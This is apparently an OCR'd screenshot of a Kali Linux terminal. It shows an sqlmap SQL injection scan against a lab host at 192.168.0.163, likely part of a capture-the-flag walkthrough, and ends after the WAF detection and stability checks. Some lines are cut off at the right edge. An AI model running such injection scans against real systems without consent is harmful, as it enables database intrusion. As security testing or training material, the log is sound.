 root@kali:~# sqlmap -u http://192.168.0.163:8080/mercuryfacts/ --dbs --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.9#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
esponsible for any misuse or damage caused by this program
[*] starting @ 13:40:55 /2020-09-15/
[13:40:56] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://ww
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[13:40:56] [INFO] testing connection to the target URL
[13:40:56] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:40:56] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/
are you sure that you want to continue with further target testing? [Y/n] Y
[13:40:56] [WARNING] please consider usage of tamper scripts (option '--tamper')
[13:40:56] [INFO] testing if the target URL content is stable
[13:40:56] [INFO] target URL content is stable